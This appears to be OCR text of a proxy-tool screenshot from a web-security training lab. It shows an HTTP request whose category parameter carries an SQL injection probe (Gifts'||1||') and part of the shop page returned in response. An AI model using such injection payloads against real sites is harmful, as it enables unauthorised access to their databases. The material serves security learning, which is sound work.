 Go Cancel < ▾ > ▾ Target: https://0ada002e0383d4b8807fd5fe0074008e.web-security-academy.net
Request
Raw Params Headers Hex
GET /filter?category=Gifts'||1||' HTTP/1.1
Host: 0ada002e0383d4b8807fd5fe0074008e.web-security-academy.net
Connection: close
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0ada002e0383d4b8807fd5fe0074008e.web-security-academy.net/filter?category=Corporate+gifts
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=1UmfvdHB2tC3qcTOaRksZfHbaqwHr9Mg
Response
Raw Headers Hex HTML Render
</section>
<section class="search-filters">
<label>Refine your search:</label>
<a class="filter-category" href="/">All</a>
<a class="filter-category" href="/filter?category=Accessories">Accessories</a>
<a class="filter-category" href="/filter?category=Corporate+gifts">Corporate gifts</a>
<a class="filter-category" href="/filter?category=Lifestyle">Lifestyle</a>
<a class="filter-category" href="/filter?category=Pets">Pets</a>
</section>
<section class="container-list-tiles">
<div>
<img src="/image/productcatalog/products/25.jpg">
<h3>The Lazy Dog</h3>
<img src="/resources/images/rating2.png">
$58.31
<a class="button" href="/product?productId=1">View details</a>
</div>
<div>
<img src="/image/productcatalog/products/57.jpg">
<h3>Lightbulb Moments</h3>
<img src="/resources/images/rating5.png">
$6.32
<a class="button" href="/product?productId=2">View details</a>
</div>
<div>
<img src="/image/productcatalog/products/8.jpg">
<h3>Folding Gadgets</h3>
<img src="/resources/images/rating3.png">
$29.55
<a class="button" href="/product?productId=3">View details</a>
</div>
<div>
<img src="/image/productcatalog/products/30.jpg">
<h3>Giant Pillow Thing</h3>
<img src="/resources/images/rating4.png">
$91.52
<a class="button" href="/product?productId=4">View details</a>
</div>
<div>
<img src="/image/productcatalog/products/14.jpg">
<h3>Mood Enhancer</h3>
公众号 · 七芒星实验室